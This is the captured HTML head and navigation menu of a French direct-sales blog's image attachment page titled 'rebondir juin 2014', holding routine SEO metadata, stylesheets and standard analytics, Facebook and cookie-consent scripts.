

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/news-vente-directe-juin-2015/rebondir-juin-2014/
body_size: 11652
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>rebondir juin 2014 - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://blog.unjourunevente.com/news-vente-directe-juin-2015/rebondir-juin-2014/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="rebondir juin 2014 - Un Jour une Vente - le Blog" />
	<meta property="og:url" content="https://blog.unjourunevente.com/news-vente-directe-juin-2015/rebondir-juin-2014/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="og:image" content="https://blog.unjourunevente.com/news-vente-directe-juin-2015/rebondir-juin-2014" />
	<meta property="og:image:width" content="259" />
	<meta property="og:image:height" content="491" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/news-vente-directe-juin-2015/rebondir-juin-2014/","url":"https://blog.unjourunevente.com/news-vente-directe-juin-2015/rebondir-juin-2014/","name":"rebondir juin 2014 - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/news-vente-directe-juin-2015/rebondir-juin-2014/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/news-vente-directe-juin-2015/rebondir-juin-2014/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2015/06/rebondir-juin-2014.jpg","datePublished":"2015-06-12T08:38:56+00:00","dateModified":"2015-06-12T08:38:56+00:00","breadcrumb":{"@id":"https://blog.unjourunevente.com/news-vente-directe-juin-2015/rebondir-juin-2014/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/news-vente-directe-juin-2015/rebondir-juin-2014/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/news-vente-directe-juin-2015/rebondir-juin-2014/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2015/06/rebondir-juin-2014.jpg","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2015/06/rebondir-juin-2014.jpg","width":259,"height":491},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/news-vente-directe-juin-2015/rebondir-juin-2014/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Infos VDI","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/"},{"@type":"ListItem","position":3,"name":"Presse vente à domicile - vente directe","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/"},{"@type":"ListItem","position":4,"name":"News de la Vente Directe Juin 2015","item":"https://blog.unjourunevente.com/news-vente-directe-juin-2015/"},{"@type":"ListItem","position":5,"name":"rebondir juin 2014"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; rebondir juin 2014 Flux des commentaires" href="https://blog.unjourunevente.com/news-vente-directe-juin-2015/rebondir-juin-2014/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/media/4143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=4143' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fnews-vente-directe-juin-2015%2Frebondir-juin-2014%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fnews-vente-directe-juin-2015%2Frebondir-juin-2014%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="attachment attachment-template-default single single-attachment postid-4143 attachmentid-4143 attachment-jpeg" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
